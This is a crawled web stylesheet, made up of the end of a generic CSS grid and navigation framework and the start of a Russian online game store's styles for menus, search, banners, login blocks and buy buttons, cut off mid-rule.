  text-decoration: none;
}
.breadcrumbs ul li a.active {
  color: #999;
}
.breadcrumbs ul li a:hover {
  color: #000;
  text-decoration: underline;
}
/* Tabs */
.nav-tabs {
  border-bottom: 1px solid #e3e3e3;
  margin-bottom: 1.5em;
}
.nav-tabs:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-tabs ul {
  list-style: none;
  margin: 0;
}
.nav-tabs ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-tabs ul li {
  float: left;
  margin-right: 2px;
}
.nav-tabs ul li a,
.nav-tabs ul li span {
  display: block;
  line-height: 1;
  padding: 8px 12px 9px 12px;
}
.nav-tabs ul li a {
  color: #777777;
  text-decoration: none;
}
.nav-tabs ul li a:focus,
.nav-tabs ul li a:hover {
  color: #000000;
  text-decoration: underline;
}
.nav-tabs ul li .active,
.nav-tabs ul li span {
  color: #000000;
  background: #fff;
  margin-top: -2px;
  position: relative;
  padding: 8px 11px 9px 11px;
  border: 1px solid #ddd;
  border-bottom: 1px solid #fff;
  bottom: -1px;
}
.nav-tabs ul li .active {
  cursor: default;
}
/* Pills */
.nav-pills {
  margin-bottom: 1em;
}
.nav-pills:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-pills ul {
  list-style: none;
  margin: 0;
}
.nav-pills ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-pills ul li {
  float: left;
  margin-right: .5em;
  margin-bottom: 0.5em;
}
.nav-pills ul li a,
.nav-pills ul li span {
  display: block;
  padding: 6px 11px;
  line-height: 1;
}
.nav-pills ul li a {
  color: #000000;
  text-decoration: none;
  background-color: #f3f4f5;
}
.nav-pills ul li a:hover {
  color: #555555;
  text-decoration: underline;
}
.nav-pills ul li .active,
.nav-pills ul li .active:hover,
.nav-pills ul li span {
  padding: 5px 10px;
  border: 1px solid #ddd;
  background: none;
}
.nav-pills ul li .active,
.nav-pills ul li .active:hover {
  cursor: default;
  text-decoration: none;
}
/* =Pagination
-----------------------------------------------------------------------------*/
.pagination {
  position: relative;
  left: -7px;
  margin-left: 0;
  list-style: none;
}
.pagination:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.pagination li {
  float: left;
  margin-right: .5em;
}
.pagination li a,
.pagination li span {
  display: block;
  padding: 4px 7px;
  line-height: 1;
  color: #000;
  text-decoration: none;
}
.pagination li span {
  border: 1px solid #ddd;
}
.pagination li a:focus,
.pagination li a:hover {
  text-decoration: underline;
}
.label {
  border-radius: 2em;
  border: 1px solid #ddd;
  font-size: .7em;
  display: inline-block;
  font-weight: 600;
  line-height: 1.8em;
  padding: 0 1em;
  color: #000;
  text-decoration: none;
}
.label:hover {
  border-color: #bbb;
}
/* =Grid
-----------------------------------------------------------------------------*/
.row {
  margin-bottom: 1.5em;
}
.container.row {
  margin-bottom: 0;
}
.container:after,
.row:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.half,
.third,
.quarter,
.fifth,
.sixth,
.twothird,
.twofifth,
.threefifth,
.fourfifth,
.fivesixth,
.threequarter {
  margin-left: 3.1914893617021276%;
  float: left;
  min-height: 1px;
}
.half:first-child,
.third:first-child,
.quarter:first-child,
.fifth:first-child,
.sixth:first-child,
.twothird:first-child,
.twofifth:first-child,
.threefifth:first-child,
.fourfifth:first-child,
.fivesixth:first-child,
.threequarter:first-child {
  margin-left: 0;
}
.sixth {
  width: 14.007092198581558%;
}
.fifth {
  width: 17.4468085106383%;
}
.quarter {
  width: 22.606382978723403%;
}
.third {
  width: 31.205673758865245%;
}
.half {
  width: 48.40425531914894%;
}
.threequarter {
  width: 74.20212765957446%;
}
.twothird {
  width: 65.60283687943262%;
}
.twofifth {
  width: 38.08510638297872%;
}
.threefifth {
  width: 58.72340425531915%;
}
.fourfifth {
  width: 79.36170212765958%;
}
.fivesixth {
  width: 82.8014184397163%;
}
.push-half,
.push-threequarter,
.push-quarter,
.push-third,
.push-twothird,
.push-fifth,
.push-twofifth,
.push-threefifth,
.push-fourfifth,
.push-sixth,
.push-fivesixth {
  position: relative;
}
.push-half {
  left: 51.59574468085106%;
}
.push-third {
  left: 34.39716312056737%;
}
.push-quarter {
  left: 25.79787234042553%;
}
.push-fifth {
  left: 20.638297872340427%;
}
.push-sixth {
  left: 17.198581560283685%;
}
.push-threequarter {
  left: 77.39361702127658%;
}
.push-twothird {
  left: 68.79432624113474%;
}
.push-twofifth {
  left: 41.27659574468085%;
}
.push-threefifth {
  left: 61.91489361702128%;
}
.push-fourfifth {
  left: 82.55319148936171%;
}
.push-fivesixth {
  left: 85.99290780141843%;
}
.split .half,
.split .third,
.split .quarter,
.split .fifth,
.split .sixth,
.split .twothird,
.split .twofifth,
.split .threefifth,
.split .fourfifth,
.split .fivesixth,
.split .threequarter {
  margin-left: 0;
}
.split .half {
  width: 50%;
}
.split .threequarter {
  width: 75%;
}
.split .quarter {
  width: 25%;
}
.split .third {
  width: 33.3%;
}
.split .twothird {
  width: 66.6%;
}
.split .fifth {
  width: 20%;
}
.split .twofifth {
  width: 40%;
}
.split .threefifth {
  width: 60%;
}
.split .fourfifth {
  width: 80%;
}
.split .sixth {
  width: 16.6%;
}
.split .fivesixth {
  width: 83.4%;
}
.inner {
  padding: 1.5em;
}
.inner-left {
  padding-left: 1.5em;
}
.inner-right {
  padding-right: 1.5em;
}
.inner-nobottom {
  padding-bottom: 1px;
}
.inner-double {
  padding: 3em;
}
.inner-double-left {
  padding-left: 3em;
}
.inner-double-right {
  padding-right: 3em;
}
.inner-double-nobottom {
  padding-bottom: 1px;
}
.row .push-right {
  float: right;
}
.row .centered {
  float: none;
  margin: 0 auto;
}
/* =Blocks
-----------------------------------------------------------------------------*/
.block-two,
.block-three,
.block-four,
.block-five,
.block-six {
  list-style: none;
  margin-left: -3.1914893617021276%;
  margin-bottom: 0;
}
.block-two:after,
.block-three:after,
.block-four:after,
.block-five:after,
.block-six:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.block-two > li,
.block-three > li,
.block-four > li,
.block-five > li,
.block-six > li {
  height: auto;
  float: left;
  margin-bottom: 1.5em;
  margin-left: 3.1914893617021276%;
}
.block-two > li {
  width: 46.80851063829787%;
}
.block-three > li {
  width: 30.141843971631204%;
}
.block-four > li {
  width: 21.80851063829787%;
}
.block-five > li {
  width: 16.80851063829787%;
}
.block-six > li {
  width: 13.47517730496454%;
}
/* =Goodies
-----------------------------------------------------------------------------*/
.image-left {
  float: left;
  margin: 0 1em 1em 0;
}
.image-right {
  float: right;
  margin: 0 0 1em 1em;
}
.image-left img,
.image-right img {
  position: relative;
  top: .4em;
}
.supersmall {
  font-size: 0.7em;
}
.small {
  font-size: 0.85em;
}
.big {
  font-size: 1.2em;
}
input.big {
  padding: 2px 0;
  font-size: 1.2em;
}
.text-centered {
  text-align: center;
}
.uppercase {
  text-transform: uppercase;
}
.nowrap {
  white-space: nowrap;
}
.clear {
  clear: both;
}
.last {
  margin-right: 0 !important;
}
.pause {
  margin-bottom: 0.75em !important;
}
.end {
  margin-bottom: 0 !important;
}
.handle {
  cursor: move;
}
.normal {
  font-weight: normal;
}
.bold {
  font-weight: bold;
}
.italic {
  font-style: italic;
}
.req,
.required {
  font-weight: normal;
  color: #da3e5a;
}
.highlight {
  background-color: #e5ecf5 !important;
}
/* Width */
.width-33 {
  width: 33%;
}
.width-50 {
  width: 50%;
}
.width-100 {
  width: 100%;
}
input.width-100 {
  width: 98.6%;
}
textarea.width-100 {
  width: 99.4%;
}
select.width-100 {
  width: 99.4%;
}
/* Colors */
.black {
  color: #000000;
}
.gray-dark {
  color: #555555;
}
.gray {
  color: #777777;
}
.gray-light {
  color: #999999;
}
.white {
  color: #ffffff;
}
.red,
.error {
  color: #da3e5a;
}
.green,
.success {
  color: #18a011;
}
/* Link Colors Hover */
a.white:focus,
a.white:hover {
  color: #bfbfbf;
  color: rgba(255, 255, 255, 0.6);
}
a.green:focus,
a.green:hover,
a.red:focus,
a.red:hover,
a.error:focus,
a.error:hover {
  color: #000000;
}
/* =Responsive Mobile
-----------------------------------------------------------------------------*/
@media only screen and (max-width: 767px) {
  .row .half,
  .row .third,
  .row .quarter,
  .row .fifth,
  .row .sixth,
  .row .twothird,
  .row .twofifth,
  .row .threefifth,
  .row .fourfifth,
  .row .fivesixth,
  .row .threequarter {
    width: 100%;
    margin-left: 0;
    margin-bottom: 1.5em;
  }
  .push-half,
  .push-threequarter,
  .push-quarter,
  .push-third,
  .push-twothird,
  .push-fifth,
  .push-twofifth,
  .push-threefifth,
  .push-fourfifth,
  .push-sixth,
  .push-fivesixth {
    left: 0;
  }
  .row .pull-right {
    float: none;
  }
  /*
  		Blocks
  	*/
  .block-two,
  .block-three,
  .block-four,
  .block-five,
  .block-six {
    margin-left: 0;
    margin-bottom: 1.5em;
  }
  .block-two > li,
  .block-three > li,
  .block-four > li,
  .block-five > li,
  .block-six > li {
    float: none;
    margin: 0;
    width: 100%;
  }
  /*
  		Forms
  	*/
  .forms.columnar label {
    float: none;
    text-align: left;
    width: auto;
  }
  .forms.columnar .push,
  .forms.columnar div.descr {
    margin-left: 0;
  }
  .forms .multicolumn li {
    float: none;
    margin-right: 0;
  }
  .forms .multicolumn li.width-50,
  .forms .multicolumn li.width-33 {
    width: 100%;
  }
  .forms.columnar li fieldset,
  .forms.columnar li fieldset section,
  .forms.columnar li fieldset section label,
  .columnar li.form-section {
    width: 100%;
    padding-left: 0;
    text-align: left;
    position: static;
  }
  .forms fieldset {
    padding: 0;
    padding-top: 1em;
    border: none;
  }
  .forms fieldset legend {
    padding: 0;
  }
  /*
  		Navs
  	*/
  .nav-g,
  .nav-g ul,
  .nav-g ul li,
  .nav-g,
  .nav-v ul,
  .nav-v,
  .nav-tabs ul,
  .nav-pills,
  .nav-pills ul {
    float: none;
  }
  .nav-g ul li {
    margin: 0;
    margin-bottom: 1px;
  }
  .nav-tabs ul li {
    float: none;
  }
  .nav-tabs ul li a,
  .nav-tabs ul li span {
    margin-top: 0;
    bottom: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://gameray.ru/public/css/styles_ru.css?173382207853964
body_size: 53899
content:
* {
    margin: 0;
    padding: 0;
    font-size: 100%;
    color: #383838;
}

a {
    color: #5d990a;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
    color: #91cf41;
}

#genre_menu a:hover {
    color: #009B00;
}

h1 {
    font-family: "PtSansBold";
    font-size: 26px;
    color: black;
    margin-top: 48px;
}

h2 {
    font-family: "PtSansBold";
    font-size: 20px;
    color: black;
    margin-top: 40px;
}

p {
    font-family: "Trebuchet MS";
    font-size: 14px;
    margin-top: 21px;
}

input, textarea, a, select {
    outline: none;
}

@font-face {
    font-family: 'PTSansBold';
    src: url('../fonts/PTS75F-webfont.eot');
    src: url('../fonts/PTS75F-webfont.eot?#iefix') format('embedded-opentype'),
    url('../fonts/PTS75F-webfont.woff') format('woff'),
    url('../fonts/PTS75F-webfont.ttf') format('truetype'),
    url('../fonts/PTS75F-webfont.svg#PTSansBold') format('svg');
    font-weight: normal;
    font-style: normal;
}

img {
    border: 0;
}

.mp_main {
    padding: 0 10px;
    border-top: 1px solid white;
    margin-bottom: 43px;
}

.in_cont {
    width: 1020px;
    margin: 0 auto;
    /*width: 960px;
    margin: 0 auto;
    padding: 0 20px;*/
}

.mp_main .in_cont {
    padding: 0 !important;
}

#main_container {
    min-width: 1000px;
    overflow: hidden;
}

#main_page_block_controller table td {
    margin: 0;
    padding: 0;
    border: 0;
}

#main_page_block_controller table, #main_page_block_controller p, #main_page_block_controller ul {
    margin: 0;
}

#header_main {
    background-color: #1B2222;
    border-bottom: 1px solid #2C3536;
}

#header_main .in_cont .logo {
    margin: 25px 0px 48px 0px;
    display: block;
    float: left;
}

#header_main .search {
    float: left;
    margin: 24px 0px 0px 35px;
}

#mpage_header_bg {
    background: url("../images/new_main_header_bg.png") left top repeat;
    max-height: 603px;
    min-width: 1000px;
}

#mpage_header_bg #header_main, #mpage_header_bg .banner_placement {
    border: none;
    background: none;
}

#top_menu {
    width: 958px;
    height: 49px;
    position: absolute;
    overflow: hidden;
    margin: -25px auto 25px auto;
    background: url("../images/sprite_components.png") left -430px repeat-x;
    border-top: 1px solid #637172;
    border-left: 1px solid #637172;
    border-right: 1px solid #637172;
    z-index: 1;
}

#top_menu table {
    width: 100%;
}

#top_menu table td {
    text-align: center;
    background: url('../images/top_menu_border.png') left top repeat-y;
}

#top_menu table td.first {
    background: none;
}

#top_menu table td.first a {
    padding-left: 20px;
}

#top_menu div:hover {
    background: url("../images/sprite_components.png") left -520px repeat-x;
}

#top_menu .link_down, #top_menu .link_active {
    background: url("../images/sprite_components.png") left -590px repeat-x !important;
}

#top_menu a {
    padding: 14px 20px 15px 22px;
    display: block;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    text-shadow: 1px 1px 0px black;
    font-size: 15px;
    font-family: 'Roboto';
    font-weight: 700;
}

#genre_menu a span {
    display: inline-block;
    height: 22px;
}

#genre_menu {
    width: 960px;
    height: 55px;
    position: absolute;
    overflow: hidden;
    margin: -30px auto 25px auto;
    background: url("../images/genre_menu_bg.png") left top repeat-x;
    z-index: 1;
}

#genre_menu table {
    width: 100%;
}

#genre_menu table td {
    text-align: center;
}

#genre_menu a {
    padding: 20px 10px 20px 10px;
    display: block;
    text-transform: uppercase;
    color: #000000;
    text-decoration: none;
    font-size: 14px;
    font-family: 'Roboto';
    font-weight: 700;
}

#genre_menu ul {
    height: 60px;
    margin: 0 30px;
    overflow: hidden;
    text-align: justify;
    line-height: 0;
    text-align-last: justify;
}

#genre_menu ul:after {
    width: 100%;
    height: 0;
    visibility: hidden;
    overflow: hidden;
    content: '';
    display: inline-block;
}

#genre_menu ul li {
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.shooter_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -1px no-repeat;
}

.shooter_icon:hover span {
    background-position: -310px -1px;
}

.racing_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -180px no-repeat;
}

.racing_icon:hover span {
    background-position: -310px -180px;
}

.action_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -31px no-repeat;
}

.rpg_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -64px no-repeat;
}

.rpg_icon:hover span {
    background-position: -310px -64px;
}

.adventure_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -33px no-repeat;
}

.adventure_icon:hover span {
    background-position: -311px -33px;
}

.strategy_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -91px no-repeat;
}

.strategy_icon:hover span {
    background-position: -311px -91px;
}

.f_299_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -118px no-repeat;
}

.f_299_icon:hover span {
    background-position: -311px -118px;
}

.mac_os_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -148px no-repeat;
}

.basket_icon_td {
    border-right: 1px solid #3D4343;
    margin: 10px 0px 10px 7px;
    padding: 17px 0 20px 0;
    float: left;
}

.basket_icon {
    margin-left: 12px;
    margin-top: 3px;
    text-decoration: none;
    display: inline-block;
    margin-right: 28px;
    background: url("../images/sprite_components.png") left -60px no-repeat;
    width: 32px;
    height: 30px;
}

.basket_icon:hover {
    background-position: left -120px;
}

.basket_icon_down {
    background-position: left -180px !important;
}

.basket_icon span {
    display: block;
    line-height: 19px;
    left: 23px;
    top: -9px;
    text-align: center;
    color: white;
    width: 19px;
    height: 19px;
    position: relative;
    right: 0;
    font-weight: bold;
    font-family: Helvetica;
    font-size: 13px;
    background: url("../images/sprite_components.png") -50px -60px no-repeat;
}

.search {
    margin-right: 55px;
    margin-top: 16px;
}

.search input {
    box-shadow: none;
    width: 519px;
    font-size: 15px;
    padding: 0px 10px 0px 10px;
    outline: none;
    font-family: "Trebuchet MS";
    line-height: 1.1em;
    border: 2px solid white;
    height: 36px;
    background: white url("../images/sprite_components.png") right -213px no-repeat;
}

.search input:focus {
    border: 2px solid #8CCA3D;
    background: white !important;
}

.search .result {
    width: 543px;
    background-color: #fff;
    position: absolute;
    z-index: 10001;
    display: table-cell;
    -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
}

.search .result.loading {
    min-height: 70px;
    background: #fff url("../images/loading.gif") center center no-repeat;
}

.search .result img {
    max-width: none;
    width: 45px;
}

.search .result a {
    width: 533px;
    margin: 0;
    position: relative;
    display: block;
    float: left;
    height: 65px;
    text-decoration: none;
    color: #333;
    border-bottom: 1px #d7d7d7 solid;
    padding: 4px 5px;
}

.search .result .none {
    width: 533px;
    text-align: center;
    padding: 4px 5px;
}

.search .result a:last-child {
    border-bottom: 0;
}

.search .result a.cl_hover {
    background: #E5E5E5;
}

.search .result a div {
    display: table-cell;
    vertical-align: middle;
    height: 65px;
    text-decoration: none;
}

.search .result a div.title, .search .result a div.price {
    font-family: Intro, arial;
    vertical-align: middle;
}

.search .result a div.title {
    font-size: 1.1em;
    width: 298px;
    padding: 0 10px;
}

.search .result a div.title b {
    font-weight: normal;
    color: #5a9900;
}

.search .result a div.price {
    font-size: 1.5em;
    width: 100px;
    text-align: center;
    color: #333;
}

.search .result a div.genre {
    width: 100px;
    text-align: center;
    font-size: 13px;
}

.header_main_auth .search input {
    width: 466px !important;
}

.header_main_auth .search .result {
    width: 490px !important;
}

.header_main_auth .search .result a {
    width: 480px !important;
}

.header_main_auth .search .result .none {
    width: 480px !important;
}

.header_main_auth .search .result a div.title {
    width: 244px !important;
}

#header_main table {
    width: 100%;
}

#loginBlock .block {
    width: 404px !important;
}

#regBlock .block {
    width: 404px !important;
}

.auth_block {
    float: left;
    margin-left: 4px;
}

.auth_block span, .auth_block a {
    font-family: "Trebuchet MS";
}

.auth_block .login {
    margin: 32px 0px 0px 15px;
    line-height: 26px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
    text-decoration: none;
}

.auth_block .login:hover {
    color: #91cf41;
}

.auth_block .reg_button {
    margin: 25px 0px 0px 15px;
    display: inline-block;
    float: right;
    color: white;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    background: url("../images/new_buttons.png") -893px top no-repeat;
    width: 110px;
    height: 40px;
}

.auth_block .reg_button:hover {
    background-position: -893px -48px;
}

.auth_block .reg_button:active {
    background-position: -893px -97px;
}

.status_icon {
    display: block;
    border: none;
    text-decoration: none;
    width: 21px;
    height: 21px;
    float: left;
    margin-top: 2px;
    margin-right: 8px;
}

#status_icon_info {
    visibility: hidden;
    text-align: center;
    background: url("../images/sprite_components.png") left -700px no-repeat;
    width: 250px;
    height: 120px;
    position: absolute;
    z-index: 10000;
    margin-top: -16px;
    margin-left: -114px;
}

#status_icon_info span {
    display: inline-block;
    color: black;
    font-size: 14px;
    font-family: "Intro";
    margin-top: 28px;
}

#status_icon_info p {
    font-size: 12px;
    padding: 3px 14px 0px 14px;
}

#status_icon_info a {
    display: inline-block;
    margin-top: 4px;
    font-size: 13px;
    font-family: "Intro";
    font-weight: bold;
    color: #5d990a;
}

#status_icon_info a:hover {
    color: #91cf41;
}

.f_left {
    float: left;
}

#regBlock {
    display: none;
}

.auth_block .authed {
    float: left;
    margin: 38px 0px 0px 15px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
    text-decoration: none;
}

.auth_block .authed_span {
    float: left;
    margin: 38px 0px 0px 0px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
}

.auth_block .silver {
    background: url("../images/personal-icons.png") -250px -197px no-repeat;
}

.auth_block .gold {
    background: url("../images/personal-icons.png") -480px -197px no-repeat;
}

.auth_block .bronze {
    background: url("../images/personal-icons.png") left -196px no-repeat;
}

.authed_proc {
    margin-top: 6px;
    margin-left: 14px;
}

.authed_proc a, .authed_proc span {
    display: block;
    font-family: "Trebuchet MS";
}

.authed_proc a:hover {
    color: #91cf41;
}

.authed_proc span {
    line-height: 13px;
    font-weight: bold;
}

.my_orders, .my_logout {
    text-decoration: none;
    font-weight: bold;
    display: block;
    font-family: "Trebuchet MS";
    font-size: 13px;
    margin-left: 43px;
}

.my_orders {
    margin-top: 1px;
}

.my_logout {
    margin-left: 23px;
    padding-left: 20px;
    color: #626d6e;
    background: url("../images/sprite_components.png") left -641px no-repeat;
}

.my_logout:hover {
    background-position: -190px -641px;
}

.my_logout:active {
    color: #008F00 !important;
    background-position: -380px -641px;
}

.authed_proc a {
    color: white;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}

.authed_proc span {
    font-size: 12px;
    color: #bbbbbb;
}

.clear {
    clear: both;
}

.rouble {
    font-family: 'PTSansBold' !important;
}

#main_page_banner {
    height: 520px;
    background: #171d1d;
    cursor: pointer;
    min-width: 960px;
    max-width: 1362px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
}

#main_page_banner .pict {
    height: 520px;
    overflow: hidden;
}

#main_page_banner table {
    width: 100%;
}

#main_page_banner .in_cont .legend {
    padding-right: 10px;
}

#main_page_banner .in_cont .legend table {
    margin-top: 373px;
    height: 50px;
    width: 930px;
}

#main_page_banner .in_cont .legend table td {
    vertical-align: middle;
}

#main_page_banner .left_pointer, #main_page_banner .right_pointer {
    z-index: 130;
    background-image: url("../images/sprite_components.png");
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    width: 53px;
    height: 50px;
    margin-top: 237px;
}

#main_page_banner .left_pointer {
    left: 45px;
    background-position: left top;
}

#main_page_banner .left_pointer:hover {
    background-position: left -320px;
}

#main_page_banner .left_pointer_down {
    background-position: -132px -320px !important;
}

#main_page_banner .right_pointer {
    right: 45px;
    background-position: -60px top;
}

#main_page_banner .right_pointer:hover {
    background-position: -60px -320px;
}

#main_page_banner .right_pointer_down {
    background-position: -200px -320px !important;
}

#main_page_banner .legend_box {
    padding-top: 0px;
    display: table-cell;
    vertical-align: middle;
    width: 490px;
}

#main_page_banner span, #main_page_banner a.legend_name {
    font-family: 'Roboto';
    font-size: 43px;
    text-transform: uppercase;
    font-weight: 700;
    color: white;
}

/*
#main_page_banner .legend_name { text-decoration: none; line-height: 41px; }
#main_page_banner .legend_name:hover { color: #77bb0d; }
*/
#main_page_banner .buy-button {
    display: inline-block;
    margin: 6px 0px 0px 0px;
    background-position: -571px -240px;
    width: 115px;
    height: 40px;
}

#main_page_banner .price {
    margin: 0px;
    width: 129px;
    float: right;
    line-height: 48px;
    background: url("../images/new_buttons.png") -702px -361px no-repeat;
    height: 40px;
}

#main_page_banner .price_three {
    background-position: -702px -420px;
    width: 111px;
}

#main_page_banner .price .val {
    font-size: 32px;
    font-family: 'Ubuntu';
    font-weight: 500;
}

#main_page_banner .price span {
    line-height: 39px;
    display: inline-block;
    margin-right: 5px;
}

#main_page_banner .price .mm {
    font-size: 15px;
}

#main_page_banner .price .rouble {
    font-size: 30px;
}

#main_page_banner .subslider {
    margin-top: 435px;
}

#main_page_banner .in_cont .legend_box a {
    display: none;
}

#main_page_banner .in_cont .legend table .price_cell {
    text-align: right;
}

#main_page_banner .in_cont .legend table .price_button_cell {
    text-align: right;
    width: 130px;
}

.banner_placement {
    background: black;
}

.subslider {
    width: 960px;
    position: absolute;
    top: 0px;
    margin-top: 395px;
}

.subslider ul {
    display: inline-block;
}

.subslider ul li {
    float: left;
    width: 180px;
    height: 68px;
    overflow: hidden;
    position: relative;
}

.subslider ul li .slider_shadow {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    top: 0px;
    left: 0px;
}

.subslider ul li:hover .slider_shadow {
    background: rgba(0, 0, 0, 0.3);
}

.subslider {
    text-align: center;
}

.subslider .slider_polz {
    height: 5px;
    overflow: hidden;
    position: relative;
    margin-top: -9px;
    background: url("../images/banner_bottom_shadow.png") left top repeat;
}

.subslider .slider_polz .active_polz {
    height: 5px;
    overflow: hidden;
    width: 0px;
    position: relative;
    z-index: 102;
    background-color: #90CF41;
}

.subslider img {
    cursor: pointer;
}

.hits_placement {
    border-bottom: 1px solid #CCCCCC;
}

.item_list_placement {
    padding: 0px 40px 39px 40px;
    margin: 54px auto 0 auto;
    min-width: 880px;
    max-width: 1280px;
    overflow: hidden;
}

.item_list_placement ul {
    padding-top: 10px;
    text-align: center;
    min-width: 880px;
    max-height: 310px;
    overflow: hidden;
    position: relative;
}

.item_list_placement ul li {
    padding: 0px 5px;
    margin-top: 10px;
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.game_box li img {
    margin-left: 10px;
    position: absolute;
    margin-top: -265px;
    z-index: 1;
}

.item_list_placement .price {
    margin-top: 11px;
    text-align: center;
}

.item_list_placement .price span {
    font-size: 19px;
    font-family: "Roboto";
    font-weight: 700;
    color: #383838;
}

.item_list_placement .price strike {
    color: red;
    font-size: 16px;
    font-family: "Trebuchet MS";
    font-weight: bold;
}

.item_list_placement .option {
    text-align: center;
    line-height: 20px;
}

.shop_info_box {
     border-bottom: 1px solid #CCCCCC;
    min-width: 880px;
    max-width: 1280px;
    margin: 0 auto;
    padding: 26px 40px 51px 40px;
    /*border-top: 1px solid #FFFFFF;
    border-bottom: 1px solid #CCCCCC;
    padding: 26px 0px 51px 0px;*/
}

.shop_info_box .c_info_item {
    max-width: 210px;
    margin-left: 14px;
    float: left;
}

.shop_info_box .c_info_item.first {
    margin-left: 0px !important;
}

.shop_info_box .ttl {
    font-size: 16px;
    font-weight: bold;
    font-family: "PtSansBold";
    text-transform: uppercase;
    color: #5d990a;
    margin-bottom: 5px;
    display: block;
}

.shop_info_box .ttl span {
    display: inline-block; /*margin: 0px 20px 0px 0px;*/
}

.shop_info_box p {
    font-size: 14px; /*margin-left: 32px !important;*/
}

.seo_info_box h2 {
    margin: 17px 0px 0px 0px;
    color: #2E393B;
    text-transform: uppercase;
    font-size: 18px;
}

.seo_info_box p {
    padding: 5px 0px 0px 0px;
    line-height: 21px;
    font-size: 15px;
    color: #383838;
}

.seo_info_box .seo_left {
    margin-top: 39px;
    width: 673px;
    float: left;
}

.seo_info_box {
    padding-top: 3px;
    margin-bottom: 26px;
}

.seo_info_box .seo_right {
    float: right;
    margin-top: 57px;
}

#payments {
    padding: 0 !important;
    margin: 10px auto 0px auto !important;
    width: 960px !important;
}

#payments span {
    font-size: 12px !important;
    line-height: 23px !important;
    font-weight: 500;
    color: black;
}

.soc_links {
    margin-top: 8px !important;
    float: right;
    margin-right: 0px !important;
}

#footer_main {
    margin-top: 16px;
    padding: 28px 0;
    border-top: 1px solid #CCCCCC;
}

.dark #footer_main {
    border-top: 1px solid #353D3D;
}

#footer_main a, #footer_main span {
    font-size: 12px;
}

#footer_main span {
    color: black;
}

#footer_main .copy {
    display: block;
    float: left;
}

.dark #footer_main .copy {
    color: #848E8E;
}

.dark .webdesign span {
    color: #848E8E !important;
}

.dark .webdesign a {
    color: white !important;
}

.dark .webdesign a:hover {
    text-decoration: underline;
}

.footer_menu {
    margin-left: 10px;
    float: left;
}

.footer_menu a {
    padding: 0 15px;
    display: block;
    float: left;
    border-left: 1px solid #5d990a;
}

.dark .footer_menu a {
    color: white;
    border-left: 1px solid white;
}

.dark .footer_menu a:hover {
    color: #91cf41;
    text-decoration: underline;
}

.webdesign {
    float: right;
}

.footer_menu a.first {
    border-left: none !important;
}

.mpage_counters {
    margin-left: 15px;
    float: right;
    margin-top: -14px;
}

.pict_payments {
    margin-top: 20px;
}

.pict_anyway {
    margin-top: 25px;
}

.buy-button {
    display: block;
    height: 40px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP {
    display: block;
    height: 29px;
    width: 120px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    background-position: -878px -317px;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP:hover {
    background-position: -878px -270px;
}

#USE_COUPON_WRAP.fixed {
    display: block;
    height: 29px;
    cursor: default;
    width: 155px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    background-position: -861px -361px;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP:active {
    background-position: -878px -230px;
}

#USE_COUPON_WRAP.disabled {
    background-position: -878px -400px;
    cursor: default;
}

#main.game .priceBlock .header .buy-button {
    text-align: center;
    margin-top: 16px;
    width: 170px;
    background-position: left -317px;
}

#main.game .priceBlock .header .buy-button:hover {
    background-position: left -361px;
}

#main.game .priceBlock .header .buy-button:active {
    background-position: left -406px !important;
}

#main.game .priceBlock .header .buy-button.preorder {
    text-align: center;
    margin-top: 16px;
    width: 170px;
    background-position: -186px -317px;
}

#main.game .priceBlock .header .buy-button.preorder:hover {
    background-position: -186px -361px;
}

#main.game .priceBlock .header .buy-button.preorder:active {
    background-position: -186px -406px !important;
}

#main.game .priceBlock .header .none {
    width: 170px;
    height: 40px;
    margin: 16px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -186px -457px no-repeat;
}

#main.game .priceBlock .header .buy-button.soon {
    width: 170px;
    background-position: -389px -457px;
}

#main.game .priceBlock .header .buy-button.soon:active {
    background-position: -389px -457px !important;
}

#main .leftBlock .row .box .shadow .buy-button, .game_box .shadow .buy-button {
    z-index: 100;
    margin-top: 20px;
    position: absolute;
    width: 146px;
    margin-left: 28px;
    background-position: -389px -317px;
}

#main .leftBlock .row .box .shadow .buy-button:hover, .game_box .shadow .buy-button:hover {
